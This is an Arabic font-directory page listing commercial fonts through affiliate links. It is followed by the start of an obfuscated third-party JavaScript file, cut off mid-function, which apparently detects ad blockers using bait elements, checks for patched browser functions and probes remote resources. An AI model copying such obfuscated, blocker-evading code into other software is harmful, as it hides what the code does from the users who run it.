			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fpict-sheffield-86115" title="Sheffield Pict" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Sheffield Pict تجاري</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fpict-sheffield-86115" target="_blank" title="Sheffield Pict" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/S/H/Sheffield-Pict.webp" alt="Sheffield Pict" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fpict-sheffield-86115" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Sheffield Pict" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Sheffield Pict تجاري </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fextended-light-expert-sheffield-86168" title="Sheffield Extended Light Expert" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Sheffield Extended Light Expert تجاري</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fextended-light-expert-sheffield-86168" target="_blank" title="Sheffield Extended Light Expert" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/S/H/Sheffield-Extended-Light-Expert.webp" alt="Sheffield Extended Light Expert" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fextended-light-expert-sheffield-86168" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Sheffield Extended Light Expert" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Sheffield Extended Light Expert تجاري </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fextended-light-sheffield-86131" title="Sheffield Extended Light" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Sheffield Extended Light تجاري</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fextended-light-sheffield-86131" target="_blank" title="Sheffield Extended Light" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/S/H/Sheffield-Extended-Light.webp" alt="Sheffield Extended Light" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fextended-light-sheffield-86131" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Sheffield Extended Light" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Sheffield Extended Light تجاري </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fextended-bold-expert-sheffield-86098" title="Sheffield Extended Bold Expert" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Sheffield Extended Bold Expert تجاري</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fextended-bold-expert-sheffield-86098" target="_blank" title="Sheffield Extended Bold Expert" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/S/H/Sheffield-Extended-Bold-Expert.webp" alt="Sheffield Extended Bold Expert" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fextended-bold-expert-sheffield-86098" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Sheffield Extended Bold Expert" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Sheffield Extended Bold Expert تجاري </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fextended-bold-sheffield-86141" title="Sheffield Extended Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Sheffield Extended Bold تجاري</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fextended-bold-sheffield-86141" target="_blank" title="Sheffield Extended Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/S/H/Sheffield-Extended-Bold.webp" alt="Sheffield Extended Bold" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fextended-bold-sheffield-86141" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Sheffield Extended Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Sheffield Extended Bold تجاري </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-shefira-634700" title="Shefira" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Shefira تجاري</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-shefira-634700" target="_blank" title="Shefira" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/S/H/Shefira.webp" alt="Shefira" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-shefira-634700" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Shefira" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Shefira تجاري </span>
	</div>	

	</li>
</ul><div class="fontbox">
<div class="fontboxtop"> </div>
<div style="padding:10px;">
<div id="adcontainer2"></div>
</div>
<div style="border-bottom:1px solid #999"></div>
</div>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 الخطوط" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A الخطوط" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B الخطوط" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C الخطوط" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D الخطوط" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E الخطوط" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F الخطوط" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G الخطوط" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H الخطوط" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I الخطوط" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J الخطوط" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K الخطوط" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L الخطوط" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M الخطوط" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N الخطوط" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O الخطوط" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P الخطوط" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q الخطوط" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R الخطوط" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S الخطوط" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T الخطوط" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U الخطوط" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V الخطوط" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W الخطوط" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X الخطوط" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y الخطوط" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z الخطوط" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2025 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="خطوط إنستغرام" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ar.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="جديد" class="s26">جديد</a></li>
				<li><a href="/top-fonts.html" title="الخطوط الأعلى" class="s26">الخطوط الأعلى</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="فيديو الخط" class="s26">فيديو الخط</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">خطوط إنستغرام</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="اتصل بنا" class="s26">اتصل بنا</a></li>
				<li><a href="/link-to-us.html" title="اربط بنا" class="s26">اربط بنا</a></li>
				<li><a href="/terms.html" title="الشروط" class="s26">الشروط</a></li>
				<li><a href="/faq.html" title="الأسئلة الشائعة" class="s26">&nbsp;الأسئلة الشائعة&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/YXIuZmZvbnRzLm5ldA.js
body_size: 182933
content:
function a2b(j,b){const M=a2j();return a2b=function(X,a){X=X-0xac;let w=M[X];return w;},a2b(j,b);}(function(j,b){const Xl=a2b,M=j();while(!![]){try{const X=-parseInt(Xl(0x3f6))/0x1*(-parseInt(Xl(0x446))/0x2)+-parseInt(Xl(0x1da))/0x3+-parseInt(Xl(0xb21))/0x4*(-parseInt(Xl(0xd51))/0x5)+parseInt(Xl(0xe38))/0x6+parseInt(Xl(0x8fe))/0x7+-parseInt(Xl(0x10a))/0x8*(parseInt(Xl(0xb6))/0x9)+-parseInt(Xl(0x37b))/0xa*(-parseInt(Xl(0xb3b))/0xb);if(X===b)break;else M['push'](M['shift']());}catch(a){M['push'](M['shift']());}}}(a2j,0xbeff6),((()=>{const kP=a2b;var j={0x23b5:(w,S,L)=>{'use strict';const XR=a2b;L['d'](S,{'A':()=>y});let v='',z=XR(0xcc8);try{var W;v=null!==(W=document[XR(0xb6e)][XR(0x98f)](XR(0x29d)))&&void 0x0!==W?W:XR(0x8f4);const E=document[XR(0xb6e)][XR(0x98f)](XR(0x7a1))||document[XR(0xb6e)][XR(0x98f)](XR(0xe35));E&&(z=new URL(E,window[XR(0x98d)][XR(0x60d)])[XR(0x88e)]);}catch(d){}const y={'version':XR(0xbb1),'sdkVersion':v,'endpoint':z,'env':XR(0x108),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(w,S,L)=>{'use strict';const XF=a2b;L['d'](S,{'R0':()=>y,'WH':()=>z,'qj':()=>W,'w4':()=>d,'z3':()=>E}),L(0xbb5);const v={'appendChild':Node[XF(0xd34)][XF(0x248)],'insertBefore':Node[XF(0xd34)][XF(0x99f)]};function z(N,k){const XH=XF;k[XH(0x90e)]?v[XH(0x99f)][XH(0x193)](k[XH(0x388)],N,k[XH(0x90e)]):v[XH(0x248)][XH(0x193)](k[XH(0x481)],N);}function W(N){const XI=XF;v[XI(0x248)][XI(0x193)](document[XI(0x182)],N);}function y(N){const Xi=XF,k=document[Xi(0x5b4)](N[Xi(0xcb6)]);for(const p of N[Xi(0x9da)]())k[Xi(0x796)](p,N[Xi(0x98f)](p));return k[Xi(0x927)]=N[Xi(0x927)],k;}function E(){const XD=XF;try{if(null!=window[XD(0x3db)][XD(0x780)]&&XD(0x2ff)===window[XD(0x3db)][XD(0x780)][XD(0x2ff)][XD(0x2fb)])return!0x0;}catch(N){}return!0x1;}const d=N=>{const XJ=XF;try{const k=new CSSStyleSheet();k[XJ(0x71a)](XJ(0xe60));const p=k[XJ(0x688)][0x0][XJ(0x719)];k[XJ(0x688)][0x0][XJ(0x719)]=N;const O=k[XJ(0x688)][0x0][XJ(0x719)];return O===p||O[XJ(0xd05)]()===N[XJ(0xd05)]()?N:O;}catch(Z){return N;}};},0xff7:(S,L,z)=>{'use strict';const Xf=a2b;z['d'](L,{'FA':()=>G,'H4':()=>R,'jy':()=>F});var W=z(0x1d7d),E=z(0x4c5),N=z(0x215e),O=z(0x1974),Z=z(0x1fbd),Q=z(0x1b34),K=z(0xbb5),U=z(0x261a);let T,P;const q=Xf(0xbef),B=Xf(0x85b);let Y=0x0;function C(){const XV=Xf;return![XV(0xb13)][XV(0x2ee)](j0=>location[XV(0xafc)][XV(0x558)](j0));}function G(){const Xu=Xf;return E['A'][Xu(0x3f2)](B)||Y[Xu(0x6cd)]();}async function R(j0){const Xe=Xf;return Xe(0xc06)===E['A'][Xe(0x3f2)](Xe(0xdf9),!0x1)||!(!(window[Xe(0x98d)][Xe(0xc45)]+window[Xe(0x98d)][Xe(0x91d)])[Xe(0x95c)](Xe(0xca3))&&Xe(0xc06)!==E['A'][Xe(0x3f2)](Xe(0xca3),!0x1))||(void 0x0!==T?T:C()&&(0x0,Q['aX'])()?(T=!0x0,H(j0)[Xe(0xee4)](j1=>{const a0=Xe;let [j2,j3]=j1;T=j2,Y=j3,E['A'][a0(0xc1d)](B,Y[a0(0x6cd)]()),(0x0,Q['uD'])(j2);}),!0x0):([T,Y]=await H(j0),E['A'][Xe(0xc1d)](B,Y[Xe(0x6cd)]()),(0x0,Q['uD'])(T),T));}async function F(j0){const a1=Xf;return a1(0xc06)===E['A'][a1(0x3f2)](a1(0xdf9),!0x1)||(void 0x0!==P?P:C()&&![a1(0x25e)][a1(0x2ee)](j1=>location[a1(0xafc)][a1(0x558)](j1))&&a1(0xc06)===E['A'][a1(0x3f2)](q)?(I(j0)[a1(0xee4)](j1=>{const a2=a1;P=j1,E['A'][a2(0xc1d)](q,j1[a2(0x6cd)]());}),!0x0):(P=await I(j0),E['A'][a1(0xc1d)](q,P[a1(0x6cd)]()),P));}async function H(j0){return await(async function(){const a3=a2b;let j1=!0x1;try{const j2=document[a3(0x5b4)](a3(0x755));j2[a3(0x796)]('id',a3(0xdd)),document[a3(0x182)][a3(0x248)](j2),j2[a3(0x796)](a3(0x562),a3(0xf6));const j3=['ad',a3(0x25c),a3(0xdd),a3(0xe11),a3(0x973),a3(0x69f),a3(0xcbe),a3(0x4b8),a3(0x9f3),a3(0x291),a3(0xae7),a3(0x3b2),a3(0xc7c),a3(0x556),a3(0x864),a3(0xe62),a3(0xb7c),a3(0x56d),a3(0xa27)];for(const j4 of j3){j2[a3(0x5ef)]=j4,await(0x0,O['c'])(j6=>setTimeout(j6,0x1));const j5=window[a3(0x62f)](j2);if(a3(0xc5)===j5[a3(0xd2a)]||a3(0x53a)===j5[a3(0x8c6)]){W['A'][a3(0x92a)](a3(0xa86)),j1=!0x0;break;}}document[a3(0x182)][a3(0x51a)](j2);}catch(j6){W['A'][a3(0x92a)](a3(0x5f7)[a3(0xd29)](j6));}return j1;}())?[!0x0,0x1]:await(async function(){const a4=a2b,j1=XMLHttpRequest[a4(0x6cd)]();return!(!j1[a4(0x95c)](a4(0x8e7))||!j1[a4(0x95c)](a4(0x974)))&&(W['A'][a4(0x92a)](a4(0xe9e)),!0x0);}())?[!0x0,0x2]:await async function(j1){const a5=a2b,j2=[];if(j1){for(const j4 of j1)a5(0x5a3)===j4[a5(0xe3b)]&&j2[a5(0xaba)]({'url':j4[a5(0x1a0)]});}const j3=window[a5(0x98d)][a5(0xafc)][a5(0x558)](a5(0xabf));return j3?j2[a5(0xaba)]({'url':a5(0x4c8)}):(j2[a5(0xaba)]({'url':a5(0xa5c),'mustIncludeStrings':[a5(0x973)],'mustExcludeStrings':[a5(0x501)]}),N['A'][a5(0xba7)]()||j2[a5(0xaba)]({'url':a5(0x97a),'mustIncludeStrings':[a5(0x666)],'mustExcludeStrings':[a5(0x501)]})),(await Promise[a5(0x3ec)]([...j2[a5(0x20a)](j5=>D(j5[a5(0x1a0)],j5[a5(0x381)],j5[a5(0x6b1)])),j3?J():V()]))[a5(0x2ee)](j5=>j5);}(j0)?[!0x0,0x3]:[!0x1,0x0];}async function I(j0){const aj=Xf;return!await async function(j1){const a6=a2b,j2=j1[a6(0xb27)]||[],j3=await Promise[a6(0x3ec)](j1[a6(0x1a0)][a6(0x20a)](async j4=>{const a9=a6;try{return await(0x0,O['c'])((j5,j6)=>{const a7=a2b;if(a7(0xdab)===j1[a7(0xe3b)]){const j7=new XMLHttpRequest();j7[a7(0xac3)](a7(0xdb6),()=>{const a8=a7;0x4===j7[a8(0xe83)]&&(j7[a8(0x926)]>=0xc8&&j7[a8(0x926)]<0x12c||j2[a8(0x95c)](j7[a8(0x926)])?j5():j6());}),j7[a7(0xac3)](a7(0xc99),()=>j6()),j7[a7(0xcde)](a7(0xe4b),j4),j7[a7(0xac8)]();}else{if(a7(0x4f9)===j1[a7(0xe3b)]){if(N['A'][a7(0x276)]())D(j4)[a7(0xee4)](j8=>j8?j6():j5())[a7(0xebc)](j6);else{const j8=new Image();j8[a7(0xac3)](a7(0x353),()=>j5()),j8[a7(0xac3)](a7(0xc99),()=>j6()),j8[a7(0xe35)]=j4;}}else{if(a7(0x1ae)===j1[a7(0xe3b)]){const j9=document[a7(0x5b4)](a7(0x1ae));j9[a7(0xac3)](a7(0x353),()=>j5()),j9[a7(0xac3)](a7(0xc99),()=>j6()),j9[a7(0xe35)]=j4,document[a7(0x182)][a7(0x248)](j9);}}}}),!0x0;}catch(j5){return(0x0,Z['I1'])()?(W['A'][a9(0x92a)](a9(0x92c)[a9(0xd29)](j1[a9(0x1a0)])),!0x0):(W['A'][a9(0x92a)](a9(0xe6c)[a9(0xd29)](j1[a9(0x1a0)],a9(0x60c))),!0x1);}}));return j3[0x0]!==j3[0x1];}(null!=j0?j0:{'type':aj(0x4f9),'url':[aj(0x93f),aj(0xb78)]});}async function D(j0){const ab=Xf;let 